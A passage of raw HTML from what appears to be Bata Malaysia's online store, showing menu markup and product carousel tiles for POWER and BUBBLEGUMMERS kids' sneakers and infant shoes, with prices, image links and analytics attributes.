        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
